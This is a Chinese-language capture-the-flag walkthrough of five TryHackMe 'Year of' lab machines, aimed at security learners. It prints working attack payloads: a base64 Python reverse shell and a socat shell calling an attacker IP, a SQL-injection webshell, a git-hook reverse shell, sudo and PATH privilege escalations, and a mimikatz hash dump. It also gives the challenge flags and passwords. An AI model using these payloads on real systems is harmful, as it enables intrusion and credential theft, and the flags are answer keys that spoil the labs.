Tryhackme-New Year

New Year

文章目录

- New Year

-

- Year of the Rabbit

-

- Task1 Flags

- Year of the Fox

-

- Task1 Hack the machine and obtain the flags

- Year of the Pig

-

- Task1 Flags

- Year of Dog

-

- Task1 Flags

- Year of the Owl

-

- Task1 Flags

Year of the Rabbit

Task1 Flags

在style.css文件中发现主页面/sup3r_s3cr3t_fl4g.php,禁用js访问得到提示,需要我们观看视频;

Love it when people block Javascript..

This is happening whether you like it or not... The hint is in the video. If you're stuck here then you're just going to have to bite the bullet!

Make sure your audio is turned up!

观看视频在56秒有旁白提示*“I’ll put you out of your misery **burp** you’re looking in the wrong place”*,建议我们使用burp查看web请求与响应;



发现存在隐藏目录http://10.10.135.41/intermediary.php?hidden_directory=/WExYY2Cv-qU;

使用vscode以文本编辑器打开这个图片,在图片末尾发现信息

Eh, you've earned this. Username for FTP is ftpuser

One of these is the password:

Mou+56n%QK8sr

1618B0AUshw1M

A56IpIl%1s02u

vTFbDzX9&Nmu?

FfF~sfu^UQZmT

8FF?iKO27b~V0

ua4W~2-@y7dE$

3j39aMQQ7xFXT

Wb4--CTc4ww*-

u6oY9?nHv84D&

0iBp4W69Gr_Yf

TS*%miyPsGV54

C77O3FIy0c0sd

O14xEhgg0Hxz1

5dpv#Pr$wqH7F

1G8Ucoce1+gS5

0plnI%f0~Jw71

0kLoLzfhqq8u&

kS9pn5yiFGj6d

zeff4#!b5Ib_n

rNT4E4SHDGBkl

KKH5zy23+S0@B

3r6PHtM4NzJjE

gm0!!EC1A0I2?

HPHr!j00RaDEi

7N+J9BYSp4uaY

PYKt-ebvtmWoC

3TN%cD_E6zm*s

eo?@c!ly3&=0Z

nR8&FXz$ZPelN

eE4Mu53UkKHx#

86?004F9!o49d

SNGY0JjA5@0EE

trm64++JZ7R6E

3zJuGL~8KmiK^

CR-ItthsH%9du

yP9kft386bB8G

A-*eE3L@!4W5o

GoM^$82l&GA5D

1t$4$g$I+V_BH

0XxpTd90Vt8OL

j0CN?Z#8Bp69_

G#h~9@5E5QA5l

DRWNM7auXF7@j

Fw!if_=kk7Oqz

92d5r$uyw!vaE

c-AA7a2u!W2*?

zy8z3kBi#2e36

J5%2Hn+7I6QLt

gL$2fmgnq8vI*

Etb?i?Kj4R=QM

7CabD7kwY7=ri

4uaIRX~-cY6K4

kY1oxscv4EB2d

k32?3^x1ex7#o

ep4IPQ_=ku@V8

tQxFJ909rd1y2

5L6kpPR5E2Msn

65NX66Wv~oFP2

LRAQ@zcBphn!1

V4bt3*58Z32Xe

ki^t!+uqB?DyI

5iez1wGXKfPKQ

nJ90XzX&AnF5v

7EiMd5!r%=18c

wYyx6Eq-T^9#@

yT2o$2exo~UdW

ZuI-8!JyI6iRS

PTKM6RsLWZ1&^

3O$oC~%XUlRO@

KW3fjzWpUGHSW

nTzl5f=9eS&*W

WS9x0ZF=x1%8z

Sr4*E4NT5fOhS

hLR3xQV*gHYuC

4P3QgF5kflszS

NIZ2D%d58*v@R

0rJ7p%6Axm05K

94rU30Zx45z5c

Vi^Qf+u%0*q_S

1Fvdp&bNl3#&l

zLH%Ot0Bw&c%9





使用hydra爆破ftp密码得到账密为ftpuser:5iez1wGXKfPKQ

![]()

下载Eli’s_Creds.txt文件得到

+++++ ++++[ ->+++ +++++ +<]>+ +++.< +++++ [->++ +++<] >++++ +.<++ +[->-

--<]> ----- .<+++ [->++ +<]>+ +++.< +++++ ++[-> ----- --<]> ----- --.<+

++++[ ->--- --<]> -.<++ +++++ +[->+ +++++ ++<]> +++++ .++++ +++.- --.<+

+++++ +++[- >---- ----- <]>-- ----- ----. ---.< +++++ +++[- >++++ ++++<

]>+++ +++.< ++++[ ->+++ +<]>+ .<+++ +[->+ +++<] >++.. ++++. ----- ---.+

++.<+ ++[-> ---<] >---- -.<++ ++++[ ->--- ---<] >---- --.<+ ++++[ ->---

--<]> -.<++ ++++[ ->+++ +++<] >.<++ +[->+ ++<]> +++++ +.<++ +++[- >++++

+<]>+ +++.< +++++ +[->- ----- <]>-- ----- -.<++ ++++[ ->+++ +++<] >+.<+

++++[ ->--- --<]> ---.< +++++ [->-- ---<] >---. <++++ ++++[ ->+++ +++++

<]>++ ++++. <++++ +++[- >---- ---<] >---- -.+++ +.<++ +++++ [->++ +++++

<]>+. <+++[ ->--- <]>-- ---.- ----. <

在https://www.splitbrain.org/services/ook解码Brainfuck得到账密

User: eli Password: DSpDiM1wAEwid,尝试ssh登录,登录成功;

1.What is the user flag?



在当前用户家目录未发现flag,user.txt在gwendoline目录下,尝试登录至gwendoline用户;登录提示在s3cr3t处有信息留给gwendoline;

搜索s3cr3t,发现目录/usr/game/s3cr3t,得到gwendoline用户密码为MniVCQVhQHUNI;尝试切换账户成功



得到user flag为THM{1107174691af9ff3681d2b5bdb5740b1589bae53};

2.What is the root flag?





运行sudo -l查看用户sudo权限,发现提权提示vi和user.txt,除了root用户外可以以任何用户身份执行;

CVE-2019-14287 - Sudo Vulnerability Cheat Sheet (whitesourcesoftware.com) 参考CVE-2019-14287,sudo版本低于1.8.28存在sudo权限绕过漏洞,当允许以用户ID运行sudo命令时,sudo程序会将-1的用户ID识别为0即root用户的ID执行命令;

运行命令sudo -u#-1 /usr/bin/vi /home/gwendoline/user.txt,在vi程序下方输入:/bin/bash即可成功提权;

Year of the Fox



Task1 Hack the machine and obtain the flags





nmap扫描端口,发现服务器开启SMB共享与Web服务;

访问80端口需要输入账密,提示需要猜测密码;

使用enum4linux搜集SMB端口信息发现共享目录yotf,账户fox与rascal.

使用enum4linux搜集SMB端口信息发现共享目录yotf,账户fox与rascal.

使用hydra进行暴力破解 命令为hydra -l rascal -P rockyou.txt IP http-head /,得到账密rascal:ILOVEU,登录成功

1.What is the web flag?

http://10.10.8.19/assets/php/search.php可以搜索文件,尝试执行系统命令;



payload格式为 \";命令;\"格式,为获取反弹shell,base64编码python反弹shell命令python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.17.14.110",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);',payload如下

\";echo cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTAuMTcuMTQuMTEwIiw2NjY2KSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7IG9zLmR1cDIocy5maWxlbm8oKSwyKTtwPXN1YnByb2Nlc3MuY2FsbChbIi9iaW4vc2giLCItaSJdKTsn | base64 -d | bash;\



在/var/www目录下找到web-flag.txt

2.What is the user flag?



netstat -ano查看运行服务,发现ssh在本地22端口上运行;



查看/etc/ssh/sshd_config,发现ssh只允许fox访问;

在攻击机使用python建立web服务器存放socat,在服务器使用wget下载socat并给予执行权限;

使用socat尝试进行端口转发,

/tmp/socat tcp-listen:8888,reuseaddr,fork tcp:localhost:22

使用nmap扫描8888端口验证,成功;

使用hydra爆破8888端口上的ssh服务,得到账密为fox:tigers,成功登录;

在fox用户家目录下找到user-flag.txt,为THM{Njg3NWZhNDBjMmNlMzNkMGZmMDBhYjhk}.

3.What is the root flag?







sudo -l查看fox用户的sudo权限,允许以root权限执行shutdown;

![]()

在/usr/sbin目录下使用python建立简单的web服务器,在攻击机上下载shutdown文件,分许shutdown文件发现调用二进制文件poweroff,并且poweroff没有使用绝对路径;

复制bash到tmp目录下,重命名为poweroff,将/tmp目录添加到PATH环境变量中,以sudo权限执行shutdown,成功提权;

但在root用户家目录下的root.txt不是正确的root flag,需要在其他地方找;

执行命令find /home -group root -type f,寻找家目录下所属组为root的文本文件,得到root flag为THM{ODM3NTdkMDljYmM4ZjdhZWFhY2VjY2Fk};

Year of the Pig

Task1 Flags

发现后台管理页面http://ip/admin,尝试登录发现提示,密码带有2个数字和1个特殊字符,爆破得到登录账密为marco:savoia21!

在管理后台查看发现另一用户curtis,允许重置密码;

管理后台存在命令执行页面,但存在很多限制,使用marco用户账密尝试ssh登录成功



1.Flag 1

在用户marco家目录下发现flag1.txt,得到flag THM{MDg0MGVjYzFjY2ZkZGMzMWY1NGZiNjhl}

2.Flag 2



在网站目录下发现数据库文件admin.db,属主为www-data用户,marco用户属于web_developers用户组可以对网站源代码进行操作,但无法直接查看数据库文件;



向/var/www/html/admin目录下上传一句话木马,获取www-data用户身份,对admin.db文件修改权限为777;查看数据库文件,在users表中找到用户curtis密码哈希,解密得到账密curtis:Donald1983$



切换用户,在cutis用户家目录下发现flag2.txt,得到flag THM{Y2Q2N2M1NzNmYTQzYTI4ODliYzkzMmZh}



3.Root Flag

运行sudo -l查看用户sudo权限,允许以sudo权限编辑文件,且使用通配符可以选择文件路径;

在/var/www/html目录下新建两级目录test/demo,在目录下使用命令ln -sf /etc/sudoers config.php建立与sudoers文件的软连接,允许我们修改config.php文件既可修改sudoers文件获取切换root权限;

在root用户家目录下找到root.txt,获取flag为THM{MjcxNmVmYjNhYzdkZDc0M2RkNTZhNDA0}

Year of Dog

Task1 Flags





nmap扫描发现开启22和80端口,目录扫描未发现管理页面;

在cookie值value中发现注入点,使用' INTO OUTFILE '/var/www/html/shell.php' LINES TERMINATED BY 0x3C3F706870206563686F20223C7072653E22202E207368656C6C5F6578656328245F4745545B22636D64225D29202E20223C2F7072653E223B3F3E-- -将一句木马通过数据库写入本地文件,通过http://IP/shell.php?cmd=commond 写入命令,尝试获取立足点;

在本机使用命令python3 -m http.server 80将socat公开下载,webshell执行命令

wget 10.17.14.110/socat -q -O /tmp/socat; chmod +x /tmp/socat; /tmp/socat tcp:10.17.14.110:1234 exec:"bash -li",pty,stderr,sigint,setsid,sane

本机监听端口,浏览器发送请求,成功获取反弹shell;



1.User Flag

查看家目录,在dylan用户家目录下,发现work_analysis文件,似乎是ssh日志文件,日志文件显示ssh被爆破攻击,尝试查找dylan的登录日志,发现存在疑是账密的字段 dylan:Labr4d0rs4L1f3

在dylan用户家目录下发现user.txt,得到flag为THM{OTE3MTQyNTM5NzRiN2VjNTQyYWM2M2Ji}

2.Root Flag

运行ss -tul,发现3000端口上只允许内部访问;



使用socat进行端口转发,执行命令/tmp/socat tcp-l:8080,fork,reuseaddr tcp:127.0.0.1:3000 &,在攻击机访问8080端口即可访问gitea服务;

使用dylan账密尝试登录成功,但是用户开启了2FA,无法查看数据;

尝试注册新用户,在gitea目录下找到服务数据库文件gitea.db,靶机没有sqlite3,但Python提供了连接sqlite3的模块;

dylan@year-of-the-dog:/gitea/gitea$ python3

Python 3.6.9 (default, Jan 26 2021, 15:33:00)

[GCC 8.4.0] on linux

Type "help", "copyright", "credits" or "license" for more information.

>>> import sqlite3

>>> conn=sqlite3.connect("gitea.db")

>>> conn.execute("delete from two_factor")

<sqlite3.Cursor object at 0x7f1d4f5af500>

>>> conn.commit()

>>> conn.close()

删除gitea.db中two_factor数据,即可关闭dylan用户的二次验证功能登录dylan用户;



gitea提供Git Hooks功能,可以在执行git操作后运行一些自定义脚本,在pre-receive脚本后插入反弹shell脚本;当我们推送代码后反弹shell脚本就会执行;

git下载项目后,做一些修改,本地监听端口,再进行上传;

dylan@year-of-the-dog:/tmp$ git clone http://localhost:3000/Dylan/Test-Repo.git

Cloning into 'Test-Repo'...

remote: Enumerating objects: 3, done.

remote: Counting objects: 100% (3/3), done.

remote: Total 3 (delta 0), reused 0 (delta 0), pack-reused 0

Unpacking objects: 100% (3/3), done.

dylan@year-of-the-dog:/tmp$ cd Test-Repo/

dylan@year-of-the-dog:/tmp/Test-Repo$ echo "Hello" >> README.md

dylan@year-of-the-dog:/tmp/Test-Repo$ git add README.md

dylan@year-of-the-dog:/tmp/Test-Repo$ git commit -m "first"

[master dea0464] first

1 file changed, 1 insertion(+), 1 deletion(-)

dylan@year-of-the-dog:/tmp/Test-Repo$ git push

Username for 'http://localhost:3000': Dylan

Password for 'http://Dylan@localhost:3000':

Counting objects: 3, done.

Writing objects: 100% (3/3), 278 bytes | 278.00 KiB/s, done.

Total 3 (delta 0), reused 0 (delta 0)



获取反弹shell,查看用户为git,运行sudo -l发现sudo权限无限制,切换root用户成功,我们成功获取了容器的root权限;



容器内/data与靶机/gitea目录为共享目录,容器内root账户创建的程序视同靶机root所创建;

将靶机bash复制至/tmp目录下,使用命令python3 -m http.server将/tmp目录变为web目录;容器可以通过访问172.17.0.1来下载bash程序,在容器/data/gitea目录下,下载bash程序,程序所有者为root,使用命令chmod 4777 bash修改bash权限,允许用户无需密码以root用户身份执行,即可获取root权限.在root用户家目录下找到root.txt,得到flag THM{MzlhNGY5YWM0ZTU5ZGQ0OGI0YTc0OWRh}

Year of the Owl

Task1 Flags

nmap扫描发现开启很多端口,80端口目录扫描无发现;

除tcp端口外,还开启了UDP 161端口,运行着SNMP服务;



使用onesixtyone暴力破解snmp密码得到为openview;

![]()

枚举snmp服务关键信息,除默认账户外得到一个用户名Jareth;

使用hydra暴力破解RDP密码得到账密为Jareth:sarah;

1.User Flag



使用evil-winrm连接靶机(远程桌面连接会报错),在用户桌面发现user.txt,得到flag为THM{Y2I0NDJjODY2NTc2YmI2Y2U4M2IwZTBl}

2.Admin Flag

运行命令whoami /all | Select-String -Pattern "jareth" -Context 2,0查看用户SID



在用户回收站中发现,SAM和SYSTEM注册表的备份;

将备份文件下载到攻击机,回收站目录不能下载,需要移动到C:\Windows\Temp目录下;

通过mimikatz,执行命令mimikatz "lsadump::sam /sam:sam.bak /system:system.bak",从注册表中提取Administrator管理员用户hash 6bc99ede9edcfecf9662fb0c0ddcfa7a;

mimikatz(commandline) # lsadump::sam /sam:sam.bak /system:system.bak

Domain : YEAR-OF-THE-OWL

SysKey : d676472afd9cc13ac271e26890b87a8c

Local SID : S-1-5-21-1987495829-1628902820-919763334

SAMKey : 4e65efba7db8df363345caefb2f0b75f

RID : 000001f4 (500)

User : Administrator

Hash NTLM: 6bc99ede9edcfecf9662fb0c0ddcfa7a

Supplemental Credentials:

* Primary:NTLM-Strong-NTOWF *

Random Value : bb896694100438e1ff760bc4968354ec

* Primary:Kerberos-Newer-Keys *

Default Salt : WIN-LG1HU9OBQGKAdministrator

Default Iterations : 4096

Credentials

aes256_hmac (4096) : 15e542090d85ce7ce113b7369e76fc73d330815f8042494db9a3e149d918b0c6

aes128_hmac (4096) : a92872baa4d217fa7d4735a253f29398

des_cbc_md5 (4096) : 408cec3146079280

* Packages *

NTLM-Strong-NTOWF

* Primary:Kerberos *

Default Salt : WIN-LG1HU9OBQGKAdministrator

Credentials

des_cbc_md5 : 408cec3146079280

RID : 000001f5 (501)

User : Guest

RID : 000001f7 (503)

User : DefaultAccount

RID : 000001f8 (504)

User : WDAGUtilityAccount

Hash NTLM: 39a21b273f0cfd3d1541695564b4511b

Supplemental Credentials:

* Primary:NTLM-Strong-NTOWF *

Random Value : 2cc15bca3b963a4d07a5d46f1851c7e9

* Primary:Kerberos-Newer-Keys *

Default Salt : WDAGUtilityAccount

Default Iterations : 4096

Credentials

aes256_hmac (4096) : b87f29fb8ebd2ac9a345972a8031ed3805ce51214246ab65804af079fb21a775

aes128_hmac (4096) : de537bae757a4180914eb698e1b2ae3a

des_cbc_md5 (4096) : 7c0429ae291fecad

* Packages *

NTLM-Strong-NTOWF

* Primary:Kerberos *

Default Salt : WDAGUtilityAccount

Credentials

des_cbc_md5 : 7c0429ae291fecad

RID : 000003e9 (1001)

User : Jareth

Hash NTLM: 5a6103a83d2a94be8fd17161dfd4555a

Supplemental Credentials:

* Primary:NTLM-Strong-NTOWF *

Random Value : cad92ca3f259da542c694805c7d74e8c

* Primary:Kerberos-Newer-Keys *

Default Salt : WIN-LG1HU9OBQGKJareth

Default Iterations : 4096

Credentials

aes256_hmac (4096) : b9357ee81cd8b021ce004e19115b146120b4264c88598508c8b2a669f5fc4c54

aes128_hmac (4096) : 2836f9e75ec62d84bbac6d6fc691ccda

des_cbc_md5 (4096) : 3473808fb564463d

* Packages *

NTLM-Strong-NTOWF

* Primary:Kerberos *

Default Salt : WIN-LG1HU9OBQGKJareth

Credentials

des_cbc_md5 : 3473808fb564463d

使用管理员用户hash登录靶机,在管理员用户桌面找到admin.txt,得到flag为THM{YWFjZTM1MjFiZmRiODgyY2UwYzZlZWM2}.